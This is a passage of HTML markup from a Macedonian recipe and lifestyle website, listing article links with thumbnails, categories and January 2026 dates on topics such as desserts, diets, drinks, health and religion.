            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/dietalni-chokoladni-kolachi-za-5-minuti-odlichni-koga-sakate-da-oslabete-a-tolku-vkusni-nikogash-ne-ni-se-dosta/"  rel="bookmark" title="ДИЕТАЛНИ ЧОКОЛАДНИ КОЛАЧИ ЗА 5 МИНУТИ! Одлични кога сакате да ослабете, а толку вкусни, никогаш не ни се доста">ДИЕТАЛНИ ЧОКОЛАДНИ КОЛАЧИ ЗА 5 МИНУТИ! Одлични кога сакате да ослабете, а толку...</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/reczept-za-5-minuti-na%d1%98mekiot-kolach-vo-svetot-se-topi-vo-usta/"  rel="bookmark" class="td-image-wrap " title="Рецепт за 5 минути&#8230;Најмекиот колач во светот, се топи во уста&#8230;" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Рецепт за 5 минути&#8230;Најмекиот колач во светот, се топи во уста&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/07/img_0303.jpg"  width="300" height="168" /></a></div>                
                <a href="https://nmd.mk/category/deserti/" class="td-post-category" >Десерти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/reczept-za-5-minuti-na%d1%98mekiot-kolach-vo-svetot-se-topi-vo-usta/"  rel="bookmark" title="Рецепт за 5 минути&#8230;Најмекиот колач во светот, се топи во уста&#8230;">Рецепт за 5 минути&#8230;Најмекиот колач во светот, се топи во уста&#8230;</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/koga-imam-barem-5-minuti-%d1%98a-pravam-ovaa-torta-mnogu-lesno-i-brzo-dodeka-go-svaram-kafeto-i-gostite-gi-posluzhuvam/"  rel="bookmark" class="td-image-wrap " title="Кога имам барем 5 минути ја правам оваа торта&#8230;Многу лесно и брзо&#8230;Додека го сварам кафето и гостите ги послужувам&#8230;" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Кога имам барем 5 минути ја правам оваа торта&#8230;Многу лесно и брзо&#8230;Додека го сварам кафето и гостите ги послужувам&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/07/img_2239.jpg"  width="300" height="179" /></a></div>                
                <a href="https://nmd.mk/category/deserti/" class="td-post-category" >Десерти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/koga-imam-barem-5-minuti-%d1%98a-pravam-ovaa-torta-mnogu-lesno-i-brzo-dodeka-go-svaram-kafeto-i-gostite-gi-posluzhuvam/"  rel="bookmark" title="Кога имам барем 5 минути ја правам оваа торта&#8230;Многу лесно и брзо&#8230;Додека го сварам кафето и гостите ги послужувам&#8230;">Кога имам барем 5 минути ја правам оваа торта&#8230;Многу лесно и брзо&#8230;Додека го...</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/domashen-sladoled-od-samo-3-sosto%d1%98ki-bez-zhelatin-mnogu-lesen-brz-i-osvezhitelen/"  rel="bookmark" class="td-image-wrap " title="Домашен сладолед од само 3 состојки, без желатин&#8230;Многу лесен, брз и освежителен&#8230;" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Домашен сладолед од само 3 состојки, без желатин&#8230;Многу лесен, брз и освежителен&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7048-300x194.jpg"  width="300" height="194" /></a></div>                
                <a href="https://nmd.mk/category/deserti/" class="td-post-category" >Десерти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/domashen-sladoled-od-samo-3-sosto%d1%98ki-bez-zhelatin-mnogu-lesen-brz-i-osvezhitelen/"  rel="bookmark" title="Домашен сладолед од само 3 состојки, без желатин&#8230;Многу лесен, брз и освежителен&#8230;">Домашен сладолед од само 3 состојки, без желатин&#8230;Многу лесен, брз и освежителен&#8230;</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--><div class="clearfix"></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div>                    </div>
                </div>

                    
    <div class="td-container td-pb-article-list ">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/soleni-stapchi%d1%9aa-od-rerna-meki-odnatre-krczkavi-odnadvor/"  rel="bookmark" class="td-image-wrap " title="Солени стапчиња од рерна – меки однатре, крцкави однадвор" ><img class="entry-thumb" src="" alt="" title="Солени стапчиња од рерна – меки однатре, крцкави однадвор" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8514-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/testo/" class="td-post-category" >ТЕСТО</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/soleni-stapchi%d1%9aa-od-rerna-meki-odnatre-krczkavi-odnadvor/"  rel="bookmark" title="Солени стапчиња од рерна – меки однатре, крцкави однадвор">Солени стапчиња од рерна – меки однатре, крцкави однадвор</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T04:34:44+00:00" >January 23, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T20:24:59+00:00" >January 22, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="300" height="171" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T20:17:49+00:00" >January 22, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ta%d1%98nata-shto-%d1%98a-znaat-samo-shef-gotvachite-govedsko-meso-shto-se-topi-vo-usta-kako-puter/"  rel="bookmark" class="td-image-wrap " title="Тајната што ја знаат само шеф-готвачите: Говедско месо што се топи во уста како путер" ><img class="entry-thumb" src="" alt="" title="Тајната што ја знаат само шеф-готвачите: Говедско месо што се топи во уста како путер" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8497-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/zakuska/" class="td-post-category" >закуска</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ta%d1%98nata-shto-%d1%98a-znaat-samo-shef-gotvachite-govedsko-meso-shto-se-topi-vo-usta-kako-puter/"  rel="bookmark" title="Тајната што ја знаат само шеф-готвачите: Говедско месо што се топи во уста како путер">Тајната што ја знаат само шеф-готвачите: Говедско месо што се топи...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:04:40+00:00" >January 22, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/protivvospalitelni-napitoczi-shto-mozhete-sami-da-gi-podgotvite-nutriczionistka-otkriva-zoshto-kurkuma-limonadata-e-apsoluten-hit/"  rel="bookmark" class="td-image-wrap " title="Противвоспалителни напитоци што можете сами да ги подготвите: нутриционистка открива зошто куркума-лимонадата е апсолутен хит" ><img class="entry-thumb" src="" alt="" title="Противвоспалителни напитоци што можете сами да ги подготвите: нутриционистка открива зошто куркума-лимонадата е апсолутен хит" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8490-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/protivvospalitelni-napitoczi-shto-mozhete-sami-da-gi-podgotvite-nutriczionistka-otkriva-zoshto-kurkuma-limonadata-e-apsoluten-hit/"  rel="bookmark" title="Противвоспалителни напитоци што можете сами да ги подготвите: нутриционистка открива зошто куркума-лимонадата е апсолутен хит">Противвоспалителни напитоци што можете сами да ги подготвите: нутриционистка открива зошто...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T17:10:57+00:00" >January 22, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/koga-e-na%d1%98dobro-vreme-za-pie%d1%9ae-sok-od-czveklo-ta%d1%98nata-za-namaluva%d1%9ae-na-pritisokot-shto-navistina-deluva/"  rel="bookmark" class="td-image-wrap " title="Кога е најдобро време за пиење сок од цвекло? Тајната за намалување на притисокот што навистина делува" ><img class="entry-thumb" src="" alt="" title="Кога е најдобро време за пиење сок од цвекло? Тајната за намалување на притисокот што навистина делува" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/03/img_4270-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/koga-e-na%d1%98dobro-vreme-za-pie%d1%9ae-sok-od-czveklo-ta%d1%98nata-za-namaluva%d1%9ae-na-pritisokot-shto-navistina-deluva/"  rel="bookmark" title="Кога е најдобро време за пиење сок од цвекло? Тајната за намалување на притисокот што навистина делува">Кога е најдобро време за пиење сок од цвекло? Тајната за...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T16:32:55+00:00" >January 22, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-imate-pove%d1%9ce-od-potrebnoto-vnimava%d1%98te-pouka-na-sveti-vasili%d1%98-shto-i-denes-vazhi/"  rel="bookmark" class="td-image-wrap " title="Ако имате повеќе од потребното, внимавајте: Поука на Свети Василиј што и денес важи" ><img class="entry-thumb" src="" alt="" title="Ако имате повеќе од потребното, внимавајте: Поука на Свети Василиј што и денес важи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8485-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/religija/" class="td-post-category" >Религија</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ako-imate-pove%d1%9ce-od-potrebnoto-vnimava%d1%98te-pouka-na-sveti-vasili%d1%98-shto-i-denes-vazhi/"  rel="bookmark" title="Ако имате повеќе од потребното, внимавајте: Поука на Свети Василиј што и денес важи">Ако имате повеќе од потребното, внимавајте: Поука на Свети Василиј што...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T16:00:05+00:00" >January 22, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zhivee-vo-shvedska-tri-godini-pa-%d1%98avno-progovori-negovoto-iskustvo-so-lekarite-predizvika-lavina-reakczii/"  rel="bookmark" class="td-image-wrap " title="Живее во Шведска три години, па јавно проговори: неговото искуство со лекарите предизвика лавина реакции" ><img class="entry-thumb" src="" alt="" title="Живее во Шведска три години, па јавно проговори: неговото искуство со лекарите предизвика лавина реакции" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8483-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/ostanato/zhivot/" class="td-post-category" >Живот</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/zhivee-vo-shvedska-tri-godini-pa-%d1%98avno-progovori-negovoto-iskustvo-so-lekarite-predizvika-lavina-reakczii/"  rel="bookmark" title="Живее во Шведска три години, па јавно проговори: неговото искуство со лекарите предизвика лавина реакции">Живее во Шведска три години, па јавно проговори: неговото искуство со...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:43:07+00:00" >January 22, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/desert-shto-gi-osvo%d1%98uva-site-za-5-minuti-kremast-kolach-so-suvi-slivi-i-orevi/"  rel="bookmark" class="td-image-wrap " title="Десерт што ги освојува сите за 5 минути: Кремаст колач со суви сливи и ореви" ><img class="entry-thumb" src="" alt="" title="Десерт што ги освојува сите за 5 минути: Кремаст колач со суви сливи и ореви" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8480-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/deserti/" class="td-post-category" >Десерти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/desert-shto-gi-osvo%d1%98uva-site-za-5-minuti-kremast-kolach-so-suvi-slivi-i-orevi/"  rel="bookmark" title="Десерт што ги освојува сите за 5 минути: Кремаст колач со суви сливи и ореви">Десерт што ги освојува сите за 5 минути: Кремаст колач со...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:18:37+00:00" >January 22, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kakva-treba-da-bide-makedonskata-piramida-na-ishrana-d-r-%d1%98agoda-%d1%98orga-otkriva-ko%d1%98a-namirnicza-mozhe-da-go-namali-rizikot-za-srczeto/"  rel="bookmark" class="td-image-wrap " title="Каква треба да биде „македонската пирамида на исхрана“? Д-р Јагода Јорга открива која намирница може да го намали ризикот за срцето" ><img class="entry-thumb" src="" alt="" title="Каква треба да биде „македонската пирамида на исхрана“? Д-р Јагода Јорга открива која намирница може да го намали ризикот за срцето" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8468-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/kakva-treba-da-bide-makedonskata-piramida-na-ishrana-d-r-%d1%98agoda-%d1%98orga-otkriva-ko%d1%98a-namirnicza-mozhe-da-go-namali-rizikot-za-srczeto/"  rel="bookmark" title="Каква треба да биде „македонската пирамида на исхрана“? Д-р Јагода Јорга открива која намирница може да го намали ризикот за срцето">Каква треба да биде „македонската пирамида на исхрана“? Д-р Јагода Јорга...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:31:14+00:00" >January 22, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/lisnata-pita-so-orevi-shto-sekogash-uspeva-20-kori-od-samo-4-topchi%d1%9aa-testo/"  rel="bookmark" class="td-image-wrap " title="Лисната пита со ореви што секогаш успева: 20 кори од само 4 топчиња тесто" ><img class="entry-thumb" src="" alt="" title="Лисната пита со ореви што секогаш успева: 20 кори од само 4 топчиња тесто" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8453-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/pita/" class="td-post-category" >пита</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/lisnata-pita-so-orevi-shto-sekogash-uspeva-20-kori-od-samo-4-topchi%d1%9aa-testo/"  rel="bookmark" title="Лисната пита со ореви што секогаш успева: 20 кори од само 4 топчиња тесто">Лисната пита со ореви што секогаш успева: 20 кори од само...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T00:37:12+00:00" >January 22, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovosh%d1%98e-bro%d1%98-1-za-di%d1%98abetichari-melem-za-czrevata-i-so%d1%98uznik-na-zdrav%d1%98eto/"  rel="bookmark" class="td-image-wrap " title="Овошје број 1 за дијабетичари, мелем за цревата и сојузник на здравјето" ><img class="entry-thumb" src="" alt="" title="Овошје број 1 за дијабетичари, мелем за цревата и сојузник на здравјето" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8438-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/nutritsionizam/" class="td-post-category" >Нутриционизам</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ovosh%d1%98e-bro%d1%98-1-za-di%d1%98abetichari-melem-za-czrevata-i-so%d1%98uznik-na-zdrav%d1%98eto/"  rel="bookmark" title="Овошје број 1 за дијабетичари, мелем за цревата и сојузник на здравјето">Овошје број 1 за дијабетичари, мелем за цревата и сојузник на...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T23:30:37+00:00" >January 21, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/doktorka-otkriva-zoshto-nastanuvaat-paraziti-vo-czrevata-ova-e-greshkata-shto-mnogumina-%d1%98a-pravat-a-eve-gi-i-simptomite/"  rel="bookmark" class="td-image-wrap " title="Докторка открива зошто настануваат паразити во цревата: Ова е грешката што многумина ја прават, а еве ги и симптомите" ><img class="entry-thumb" src="" alt="" title="Докторка открива зошто настануваат паразити во цревата: Ова е грешката што многумина ја прават, а еве ги и симптомите" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8437-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/doktorka-otkriva-zoshto-nastanuvaat-paraziti-vo-czrevata-ova-e-greshkata-shto-mnogumina-%d1%98a-pravat-a-eve-gi-i-simptomite/"  rel="bookmark" title="Докторка открива зошто настануваат паразити во цревата: Ова е грешката што многумина ја прават, а еве ги и симптомите">Докторка открива зошто настануваат паразити во цревата: Ова е грешката што...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T22:18:29+00:00" >January 21, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98opasniot-moment-vo-zhivotot-na-seko%d1%98-chovek-vladika-nikola%d1%98-predupreduva-koga-pochnuvame-da-lizgame/"  rel="bookmark" class="td-image-wrap " title="НАЈОПАСНИОТ МОМЕНТ ВО ЖИВОТОТ НА СЕКОЈ ЧОВЕК: ВЛАДИКА НИКОЛАЈ ПРЕДУПРЕДУВА КОГА ПОЧНУВАМЕ ДА „ЛИЗГАМЕ“" ><img class="entry-thumb" src="" alt="" title="НАЈОПАСНИОТ МОМЕНТ ВО ЖИВОТОТ НА СЕКОЈ ЧОВЕК: ВЛАДИКА НИКОЛАЈ ПРЕДУПРЕДУВА КОГА ПОЧНУВАМЕ ДА „ЛИЗГАМЕ“" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8436-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/religija/" class="td-post-category" >Религија</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98opasniot-moment-vo-zhivotot-na-seko%d1%98-chovek-vladika-nikola%d1%98-predupreduva-koga-pochnuvame-da-lizgame/"  rel="bookmark" title="НАЈОПАСНИОТ МОМЕНТ ВО ЖИВОТОТ НА СЕКОЈ ЧОВЕК: ВЛАДИКА НИКОЛАЈ ПРЕДУПРЕДУВА КОГА ПОЧНУВАМЕ ДА „ЛИЗГАМЕ“">НАЈОПАСНИОТ МОМЕНТ ВО ЖИВОТОТ НА СЕКОЈ ЧОВЕК: ВЛАДИКА НИКОЛАЈ ПРЕДУПРЕДУВА КОГА...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T22:05:59+00:00" >January 21, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T20:36:21+00:00" >January 21, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/pi%d1%98ana-pita-so-%d1%98abolka-na-ko%d1%98-ne-mozhe-da-i-odolee-samo-edna-sosto%d1%98ka-pravi-chuda/"  rel="bookmark" class="td-image-wrap " title="Пијана пита со јаболка, никој не може да и одолее: Само една состојка прави чуда" ><img class="entry-thumb" src="" alt="" title="Пијана пита со јаболка, никој не може да и одолее: Само една состојка прави чуда" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8430-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/deserti/" class="td-post-category" >Десерти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/pi%d1%98ana-pita-so-%d1%98abolka-na-ko%d1%98-ne-mozhe-da-i-odolee-samo-edna-sosto%d1%98ka-pravi-chuda/"  rel="bookmark" title="Пијана пита со јаболка, никој не може да и одолее: Само една состојка прави чуда">Пијана пита со јаболка, никој не може да и одолее: Само...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T18:26:00+00:00" >January 21, 2026</time></span>                            </div>

            
        </div>
